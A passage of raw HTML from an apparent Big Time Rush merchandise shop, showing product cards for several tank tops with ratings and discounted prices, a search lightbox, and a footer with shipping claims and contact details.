                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bigtimerushmerchandise.com/product/anniversary-gift-big-time-rush-gifts-for-music-fan-tank-top-rb2711" class="capitalize hover:underline leading-3">Anniversary Gift Big Time Rush Gifts For Music Fan Tank Top RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="235">
    <a href="https://bigtimerushmerchandise.com/product/worldwide-big-time-rush-tank-top-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/512/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Worldwide Big Time Rush   Tank Top RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bigtimerushmerchandise.com/product/worldwide-big-time-rush-tank-top-rb2711" class="capitalize hover:underline leading-3">Worldwide Big Time Rush   Tank Top RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="237">
    <a href="https://bigtimerushmerchandise.com/product/lyrics-to-big-time-rush-tank-top-rb2711-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/514/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Lyrics to Big Time Rush   	 Tank Top RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bigtimerushmerchandise.com/product/lyrics-to-big-time-rush-tank-top-rb2711-2" class="capitalize hover:underline leading-3">Lyrics to Big Time Rush   	 Tank Top RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;33upczb2NG2P77exVrtZ&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/single-taken-waiting-for-big-time-rush-to-come-back-tank-top-rb2711&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;69ee4bac6cb8c59fea9ae32589565d394d0db8392bac6361bfef88c4a593f77c&quot;}" wire:effects="[]" wire:id="33upczb2NG2P77exVrtZ" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;38 Chadwick Corner Plymouth, Ma 02360, Us<br /><strong>Our Warehouse</strong>: No. 50, Lane 2999, Zhangyang Road, Shanghai, Municipal District<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bigtimerushmerchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
